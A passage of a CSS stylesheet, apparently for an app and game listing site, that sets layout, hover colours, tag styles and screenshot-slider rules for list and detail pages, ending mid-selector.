.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont::after {
    display: none
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p {
    display: none
}

.gdBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.inBodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.bodyWrap .appAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.gdBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.inBodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn,
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn {
    display: block
}
.bodyWrap .gmAllListBox .boxWrap .tabsWrap .multiColumnList li:hover a .itemCont p.btn {
    color: #fff;
}
.gdBodyWrap .appClassifyBox .boxType .boxWrap .gmTitle .titleL>p::after,
.inBodyWrap .appClassifyBox .boxType .boxWrap .gmTitle .titleL>p::after,
.bodyWrap .appClassifyBox .boxType .boxWrap .gmTitle .titleL>p::after {
    background: #45E399
}

.gdBodyWrap .appClassifyBox .tagList>li.active,
.inBodyWrap .appClassifyBox .tagList>li.active,
.bodyWrap .appClassifyBox .tagList>li.active,
.gdBodyWrap .appClassifyBox .tagList>li:hover,
.inBodyWrap .appClassifyBox .tagList>li:hover,
.bodyWrap .appClassifyBox .tagList>li:hover {
    background: #F5FFFA;
    border: 1px solid #23BC89;
    color: #00B277
}

.gdBodyWrap .appClassifyBox .tagList>li:hover,
.inBodyWrap .appClassifyBox .tagList>li:hover,
.bodyWrap .appClassifyBox .tagList>li:hover {
    border-color: #F5FFFA;
    color: unset
}

.gdBodyWrap .gmAllList .boxList,
.inBodyWrap .gmAllList .boxList,
.bodyWrap .gmAllList .boxList {
    font-size: 16px;
    line-height: 16px;
    color: #2A2A2A;
    text-align: center;
    display: grid;
    grid-template-columns: repeat(5, 18.58%);
    justify-content: space-between;
    padding: 8px 24px
}

.gdBodyWrap .gmAllList .boxList li,
.inBodyWrap .gmAllList .boxList li,
.bodyWrap .gmAllList .boxList li {
    margin-top: 42px
}

.gdBodyWrap .gmAllList .boxList li>a,
.inBodyWrap .gmAllList .boxList li>a,
.bodyWrap .gmAllList .boxList li>a {
    display: block;
    width: 214px;
    height: 244px;
    background: #F9F9F9;
    border-radius: 10px;
    padding: 12px 10px
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox,
.inBodyWrap .gmAllList .boxList li>a .imgBox,
.bodyWrap .gmAllList .boxList li>a .imgBox {
    margin: -32px auto 0;
    width: 195px;
    height: 205px;
    background: #FFFFFF;
    border: 2px solid #F9F9F9;
    border-radius: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox>img,
.inBodyWrap .gmAllList .boxList li>a .imgBox>img,
.bodyWrap .gmAllList .boxList li>a .imgBox>img {
    width: 102px;
    height: 102px;
    border-radius: 20px
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox p,
.inBodyWrap .gmAllList .boxList li>a .imgBox p,
.bodyWrap .gmAllList .boxList li>a .imgBox p {
    margin-top: 18px;
    font-weight: bold
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox p.time,
.inBodyWrap .gmAllList .boxList li>a .imgBox p.time,
.bodyWrap .gmAllList .boxList li>a .imgBox p.time {
    font-weight: normal;
    margin-top: 12px
}

.gdBodyWrap .gmAllList .boxList li>a .imgBox p.time>span,
.inBodyWrap .gmAllList .boxList li>a .imgBox p.time>span,
.bodyWrap .gmAllList .boxList li>a .imgBox p.time>span {
    margin: 0 6px
}

.gdBodyWrap .gmAllList .boxList li>a>p.btn,
.inBodyWrap .gmAllList .boxList li>a>p.btn,
.bodyWrap .gmAllList .boxList li>a>p.btn {
    width: 186px;
    height: 35px;
    border: 1px solid rgba(255, 125, 4, 0.3);
    border-radius: 18px;
    margin: 12px auto 0;
    font-size: 14px;
    color: #FF7D04;
    line-height: 32px;
    font-weight: 400
}

.gdBodyWrap .gmAllList .boxList li>a p,
.inBodyWrap .gmAllList .boxList li>a p,
.bodyWrap .gmAllList .boxList li>a p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .gmAllList .boxList li>a:hover,
.inBodyWrap .gmAllList .boxList li>a:hover,
.bodyWrap .gmAllList .boxList li>a:hover {
    background: #FFF6E5;
    color: #FF7D04
}

.gdBodyWrap .gmAllList .boxList li>a:hover .imgBox,
.inBodyWrap .gmAllList .boxList li>a:hover .imgBox,
.bodyWrap .gmAllList .boxList li>a:hover .imgBox {
    border-color: #FFF6E5
}

.gdBodyWrap .gmAllList .boxList li>a:hover>p.btn,
.inBodyWrap .gmAllList .boxList li>a:hover>p.btn,
.bodyWrap .gmAllList .boxList li>a:hover>p.btn {
    background: #FEC629;
    color: #1C252C;
    border-color: #FEC629
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a>p.btn,
.inBodyWrap .gmAllList .boxList li.subscribe>a>p.btn,
.bodyWrap .gmAllList .boxList li.subscribe>a>p.btn {
    border-color: rgba(69, 227, 153, 0.5);
    color: #45E399
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a:hover,
.inBodyWrap .gmAllList .boxList li.subscribe>a:hover,
.bodyWrap .gmAllList .boxList li.subscribe>a:hover {
    background: #DEFFEF;
    color: #45E399
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a:hover .imgBox,
.inBodyWrap .gmAllList .boxList li.subscribe>a:hover .imgBox,
.bodyWrap .gmAllList .boxList li.subscribe>a:hover .imgBox {
    border-color: #DEFFEF
}

.gdBodyWrap .gmAllList .boxList li.subscribe>a:hover>p.btn,
.inBodyWrap .gmAllList .boxList li.subscribe>a:hover>p.btn,
.bodyWrap .gmAllList .boxList li.subscribe>a:hover>p.btn {
    background: #45E399;
    color: #fff;
    border-color: #45E399
}

.gdBodyWrap .gmAllList .pageCode,
.inBodyWrap .gmAllList .pageCode,
.bodyWrap .gmAllList .pageCode {
    margin: 30px 0 70px
}

.gdBodyWrap .gdBodyWrap .boxWrap,
.inBodyWrap .gdBodyWrap .boxWrap,
.bodyWrap .gdBodyWrap .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL {
    width: 840px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox {
    margin-top: 12px;
    display: flex;
    align-items: center;
    font-size: 16px;
    line-height: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgBox {
    width: 140px;
    height: 140px;
    background: #7D7D7D;
    border-radius: 32px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo {
    height: 140px;
    flex: 1;
    padding-left: 26px;
    display: flex;
    justify-content: flex-start;
    flex-direction: column;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo h1,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo h1,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo h1 {
    font-weight: bold;
    font-size: 30px;
    line-height: 38px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p {
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p>span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p>span,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p>span {
    margin-right: 35px;
    margin-top: 10px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p:last-child {
    margin-top: 10px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags {
    margin-top: 0px;
    display: flex;
    flex-wrap: nowrap;
    flex: 1;
    overflow-x: auto
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar {
    height: 4px;
    background: #eee
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar-thumb,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar-thumb,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags::-webkit-scrollbar-thumb {
    background: #dfdfdf;
    height: 4px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a {
    flex-shrink: 0;
    margin-right: 10px;
    font-style: normal;
    padding: 0 10px;
    height: 40px;
    line-height: 40px;
    border-radius: 8px;
    background: #FFF9F0;
    color: #FFA961
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i:nth-child(2n),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i:nth-child(2n),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags i:nth-child(2n),
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a:nth-child(2n),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a:nth-child(2n),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .imgInfo p .tags a:nth-child(2n) {
    background: #F5FFF1;
    color: #59C62F
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu {
    display: flex;
    align-items: center;
    font-size: 20px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li {
    margin: 0 35px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li a {
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active {
    font-size: 26px;
    line-height: 26px;
    font-weight: bold;
    position: relative;
    z-index: 1;
    color: #1C252C
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active a {
    color: #1C252C
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active:after,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active:after,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li.active:after {
    content: "";
    position: absolute;
    left: -2px;
    right: 0;
    bottom: 0;
    height: 5px;
    background: linear-gradient(-90deg, #FF9950, #FFE743);
    border-radius: 2px;
    z-index: -1
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li:hover,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li:hover,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxMenu li:hover {
    opacity: .85
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo {
    margin-top: 20px;
    background: #FFFFFF;
    border-radius: 10px;
    padding: 22px 22px 34px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont {
    font-size: 16px;
    color: #434343;
    line-height: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p {
    margin-top: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont p:first-child {
    margin: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCont img {
    width: 529px;
    display: block;
    margin: 25px auto 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxCharacter .boxCont {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle {
    color: #66CCFF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle .titleR,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle .titleR,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .gdTitle .titleR {
    color: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt {
    font-size: 14px;
    line-height: 14px;
    color: #434343
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p {
    margin-top: 16px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdDetailBox .boxInfo .boxUpdateInfo .infoTxt p:first-child {
    font-size: 16px;
    line-height: 16px;
    color: #CCCCCC
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox {
    margin-top: 28px;
    width: 100%;
    height: 54px;
    background: #F6F4FF;
    border-radius: 8px;
    font-size: 16px;
    color: #333333;
    display: flex;
    align-items: center;
    padding: 0 32px
}
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox{
    margin-top:45px;
}
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li a {
    display: block;
    width: 100px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li:hover a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li.active a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li.active a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdMainBox ul li.active a {
    color: #fff;
    font-weight: bold;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox {
    overflow: hidden
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide {
    width: auto;
    max-width: 500px;
    height: 280px;
    border-radius: 5px;
    overflow: hidden
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>img {
    object-fit: contain
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>video,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>video,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-slide>video {
    background: #000;
    object-fit: contain;
    display: block;
    width: 500px;
    height: 100%
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar {
    margin-top: 16px;
    height: 10px;
    background: #F5F5F5;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdScreenBox .gdSwBox .swiper-scrollbar .swiper-scrollbar-drag {
    height: 10px;
    background: #D2D2D2;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox {
    margin-top: 42px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle {
    margin-top: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle .titleL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle .titleL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont {
    font-size: 16px;
    color: #666666;
    line-height: 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a {
    color: #315efb
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a:hover,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a:hover,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont a:hover {
    text-decoration: underline
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont p {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h1,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h1,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h1,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h2,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h2,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h2,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h3,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h3,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h3,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h4,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h4,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h4,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h5,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h5,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h5,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h6,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h6,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont h6 {
    margin-top: 12px;
    font-weight: bold;
    color: #333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont img,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont img,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdIntroBox .boxCont img {
    display: block;
    margin: 22px auto 0;
    width: auto;
    height: auto;
    max-width: 720px;
    max-height: 660px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleL,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleL,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleL {
    font-size: 18px;
    line-height: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleR .icon,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleR .icon,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .inTitle .titleR .icon {
    width: 14px;
    height: 14px;
    background-position: -72px -59px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont {
    margin-top: 22px;
    background: #F7F7F7;
    border-radius: 5px;
    padding: 18px;
    font-size: 16px;
    color: #666666;
    line-height: 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p {
    margin-top: 11px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p.title,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p.title,
